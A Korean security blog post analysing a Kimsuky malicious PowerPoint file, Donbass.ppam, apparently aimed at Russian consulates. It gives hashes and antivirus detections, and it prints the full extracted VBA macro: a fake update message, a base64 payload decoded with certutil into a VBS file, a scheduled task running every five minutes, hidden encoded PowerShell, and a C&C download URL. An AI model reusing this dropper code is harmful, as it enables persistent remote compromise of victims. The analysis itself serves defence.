오늘은 북한 해커 단체인 김수키(Kimsuky)가 러시아 외부무를 공격을 하기 위한 만든 악성코드인 _Pyongyang in talks with Moscow on access to Donbass에 대해 알아보겠습니다.
해당 악성코드는 북한 김수키(Kimsuky)에 의해서 제작이 된 악성코드로 심양 러시아 총영사관 계정을 사용하여 일본 러시아 총영사관에 추가 공격을 하려고 제작된 악성코드로 추측되면 해당 악성코드는 Donbass.zip 로 파일로 압축이 되어져 있으며 압축 파일에서는 2개의 파일이 존재하고 있습니다.
_Pyongyang in talks with Moscow on access to Donbass.pptx
Donbass.ppam
PPTX 파일은 Microsoft PowerPoint Open XML Presentation 파일이며 슬라이드 쇼 프레젠테이션을 저장한 파일입니다.
먼저 해당 악성코드의 해쉬값은 다음과 같습니다.
파일명:_Pyongyang in talks with Moscow on access to Donbass.pptx
사이즈:12.3 KB
CRC32:e4c6a690
MD5:dae0efd29230feab95f46ee20030a425
SHA-1:75c799dc33263eb6c83db7710b3a2a263adf80f0
SHA-256:061e17f3b2fd4a4dce1bf4f8a31198273f1abc47c32456d06fd5997ea4363578
SHA-512:2a4db392063b678292958ffa882c7495e433a15f45ad58504e2657220e03cbd8d5da2d65b2d85a8f95f4e33d4bf74582fa8f171045c7783c26c4a348a3aaabcc
061e17f3b2fd4a4dce1bf4f8a31198273f1abc47c32456d06fd5997ea4363578

그리고 해당 악성코드를 실행을 하면 메크로가 포함이 돼 있어요. 실행을 할 것인지 확인을 하는 경고창이 보입니다. 그리고 해당 악성코드에 포함된 매크로를 OfficeMalScanner로 추출을 하면 다음과 같습니다.

Attribute VB_Name = "Module1"
Sub auto_open()
Dim sMessage As String
Dim sTitle As String

sMessage = "Sorry, PowerPoint can't read because office version is low. Please update to read."
sTitle = "Microsoft PowerPoint"
MsgBox sMessage, vbExclamation, sTitle
sBytes = "U2V0IHNoPSBDcmVhdGVPYmplY3QoIldTY3JpcHQuU2hlbGwiKQ0KY2w9ICJjbWQgL2Mgc2NodGFza3MgL2NyZWF0ZSAvc2MgbWlud"
sBytes = sBytes & "XRlIC9tbyA1IC90biAiIk9mZmljZSBVcGRhdGV2Mi4yIiIgL3RyICIiICIgJiBXU2NyaXB0LlNjcmlwdEZ1bGxOYW1lICYgIiIiIC"
sBytes = sBytes & "9mIg0Kc2guUnVuIGNsLCAwDQpzaC5SdW4gInBPd0Vyc0hlTGwgLWVwIGJ5cGFzcyAtZW5jb2RlZENvbW1hbmQgIiJKQUIxQUhJQWJ"
sBytes = sBytes & "BQTlBQ2NBYUFCMEFIUUFjQUE2QUM4QUx3Qm5BR2NBTVFBMUFEa0FNd0F1QUdNQU1RQXVBR0lBYVFCNkFDOEFaQUJ1QUM0QWNBQm9B"
sBytes = sBytes & "SEFBUHdCdUFHRUFiUUJsQUQwQUp3QXJBRnNBVXdCNUFITUFkQUJsQUcwQUxnQkZBRzRBZGdCcEFISUFid0J1QUcwQVpRQnVBSFFBW"
sBytes = sBytes & "FFBNkFEb0FUUUJoQUdNQWFBQnBBRzRBWlFCT0FHRUFiUUJsQUNzQUp3QW1BSEFBY2dCbEFHWUFhUUI0QUQwQWRBQjBBQ1lBZEFCd0"
sBytes = sBytes & "FEMEFKd0FyQUZzQVV3QjVBSE1BZEFCbEFHMEFMZ0JGQUc0QWRnQnBBSElBYndCdUFHMEFaUUJ1QUhRQVhRQTZBRG9BVHdCVEFGWUF"
sBytes = sBytes & "aUUJ5QUhNQWFRQnZBRzRBT3dBa0FHTUFiQUJwQUdVQWJnQjBBRDBBYmdCbEFIY0FMUUJ2QUdJQWFnQmxBR01BZEFBZ0FGTUFlUUJ6"
sBytes = sBytes & "QUhRQVpRQnRBQzRBVGdCbEFIUUFMZ0JYQUdVQVlnQkRBR3dBYVFCbEFHNEFkQUE3QUNRQWNnQmxBSEFBUFFBa0FHTUFiQUJwQUdVQ"
sBytes = sBytes & "WJnQjBBQzRBUkFCdkFIY0FiZ0JzQUc4QVlRQmtBRk1BZEFCeUFHa0FiZ0JuQUNnQUpBQjFBSElBYkFBcEFEc0FKQUJpQUhVQVpnQT"
sBytes = sBytes & "lBRnNBUXdCdkFHNEFkZ0JsQUhJQWRBQmRBRG9BT2dCR0FISUFid0J0QUVJQVlRQnpBR1VBTmdBMEFGTUFkQUJ5QUdrQWJnQm5BQ2d"
sBytes = sBytes & "BSkFCeUFHVUFjQUFwQURzQUpBQmlBR2tBYmdBOUFGc0FVd0I1QUhNQWRBQmxBRzBBTGdCU0FHVUFaZ0JzQUdVQVl3QjBBR2tBYndC"
sBytes = sBytes & "dUFDNEFRUUJ6QUhNQVpRQnRBR0lBYkFCNUFGMEFPZ0E2QUV3QWJ3QmhBR1FBS0FBa0FHSUFkUUJtQUNrQU93QWtBR1VBY0FBOUFDU"
sBytes = sBytes & "UFZZ0JwQUc0QUxnQkZBRzRBZEFCeUFIa0FVQUJ2QUdrQWJnQjBBRHNBSkFCbEFIQUFMZ0JVQUc4QVV3QjBBSElBYVFCdUFHY0FLQU"
sBytes = sBytes & "FwQURzQUpBQmxBSEFBTGdCSkFHNEFkZ0J2QUdzQVpRQW9BQ1FBYmdCMUFHd0FiQUFzQUNRQWJnQjFBR3dBYkFBcEFEc0EiIiIsIDA"
sCmdLine = "cmd /c echo " & sBytes & "> %TMP%\oup.dat && Certutil -decode %TMP%\oup.dat %LOCALAPPDATA%\Microsoft\Office\oup.vbs"
n = Shell(sCmdLine, vbHide)
sCmdLine = "cmd /c ping -n 5 127.0.0(.)1 && %LOCALAPPDATA%\Microsoft\Office\oup.vbs"
n = Shell(sCmdLine, vbHide)
End Sub
이것을 Base 64로 디코딩하면 다음과 같습니다."U2V0IHNoPSBDcmVhdGVPYmplY3QoIldTY3JpcHQuU2hlbGwiKQ0KY2w9ICJjbWQgL2Mgc2NodGFza3MgL2NyZWF0ZSAvc2MgbWlud"를 풀며
Set sh= CreateObject("WScript.Shell")
cl= "cmd /c schtasks /create /sc min
이런 식으로 됩니다.
등이며 매크로 내부에는 oup명의 vbs 파일이 포함되어 있고 해당 vbs 파일이 5분마다 실행되도록 작업 스케줄러 등록을 진행하게 설정이 돼 있습니다. C&C 서버 주소가 지정돼 있으며 5분마다 한 번씩 실행하며 공격자의 추가 명령을 대기를 진행합니다.
해당 악성코드 주소는 다음과 같습니다.
http://gg1593.c1(.)biz/dn.php일단 제가 코드를 보았을 때 추가로 악성코드가 없었고 이번 공격은 조금 특별하게. ppam 확장자는 PowerPoint Add-In으로 사용자 지정 명령 VBA(Visual Basic for Applications) 코드 및 추가 기능과 같은 특수 기능을 저장하는 추가 기능을 사용했고 해당 뜻은 VBA(Visual Basic for Applications) 코드를 포
함을 하고 있으며 러시아로 작성된 피싱 메일 그리고 이북 오도를 불법점거 하는 북한의 동맹국이라고 할 수가 있는 러시아 정부를 상대로 공격이 이루어졌습니다.
요즈음은. pptm, ppam 같은 파워포인트에 포함된 VBA를 이용하는 것이 특징이며 바이러스토탈(VirusTotal) 2022-08-27 15:33:35 UTC 기준으로 탐지하는 보안 업체들은 다음과 같습니다.
Acronis (Static ML):Suspicious
Ad-Aware:Trojan.GenericKD.61518551
AhnLab-V3"Dropper/PPT.Agent
Alibaba:Trojan:Script/Generic.388f0145
ALYac:Trojan.Downloader.VBS.Agent
Antiy-AVL:Trojan/Generic.ASHMacro.650
Arcabit:HEUR.VBA.Trojan.e
Avast:VBA:Downloader-FWG [Trj]
AVG:VBA:Downloader-FWG [Trj]
Avira (no cloud):VBS/Dldr.Agent.zjpwi
BitDefender:Trojan.GenericKD.61518551
Cynet:Malicious (score: 99)
Cyren:ABRisk.MQRX-1
Elastic:Malicious (high Confidence)
Emsisoft:Trojan.GenericKD.61518551 (B)
eScan:Trojan.GenericKD.61518551
ESET-NOD32:VBA/Agent.AIF
GData:Trojan.GenericKD.61518551
Google:Detected
Kaspersky:UDS:DangerousObject.Multi.Generic
Lionic:Trojan.Script.Generic.4!c
MAX:Malware (ai Score=88)
McAfee:RDN/script
McAfee-GW-Edition:BehavesLike.Downloader.lc
Microsoft:TrojanDropper:O97M/Powdow.PDPA!MTB
NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi
Sangfor Engine Zero:Trojan.Generic-Macro.Save.77af6a90
SentinelOne (Static ML):Static AI - Malicious OPENXML
Symantec:Trojan.Gen.NPE
TACHYON:Suspicious/POX.XSR.Gen
Tencent:Mac.Trojan.Macrov.Wvki
Trellix (FireEye):Trojan.GenericKD.61518551
VIPRE:VBA.Heur.SDownloader.4.C7C35F2C.Gen
기본적으로 이런 악성코드를 예방하기 위해서 백신 프로그램은 반드시 설치해서 실행 및 최신 업데이트로 유지하는 것이 좋으면 마이크로소프트 오피스 이든 리브레오피스 이든 매크로가 실행하는 것을 자제하는 것이 안전하게 컴퓨터를 안전하게 사용하는 방법일 것입니다.
그리고 해당 악성코드도 마찬가지로 2022년5월22일에 있었던 남북정상회담 내용을 포함하는 것이 특징이며 파워포인트 이름이 돈바스 라는 것도 아마도 전쟁 관련 제목을 사용한 것도 볼 수가 있었습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 구글 크롬 105.0.5195.102 긴급 보안 업데이트 (0) | 2022.09.04 |
|---|---|
| 웹 사이트는 사용자의 허가 없이 구글 크롬 의 클립보드에 쓸수 있는 문제 (0) | 2022.09.02 |
| 구글 크롬 사용자 인터넷 기록을 훔치는 구글 크롬 부가기능-Netflix Party (0) | 2022.09.01 |
| 알약(ALYac) 백신의 랜섬웨어 차단 알림 문제와 안전모드 부팅 방법 (0) | 2022.08.31 |
| 윈도우 10 KB5016688 미리 보기 업데이트로 일부 문제 수정 (0) | 2022.08.29 |
| 견적 의뢰 메일로 위장 해서 이메일 게정을 노리는 피싱사이트-wedocu securpdf herokuapp(2022.08.22) (0) | 2022.08.25 |
| 파이어폭스 104.0 보안 업데이트 (2) | 2022.08.24 |
| 틱톡,인스타 그램,페이스북 인앱 브라우저를 통해 삽입되는 자바스트립트 명령 보는 방법-InAppBrowser (0) | 2022.08.22 |





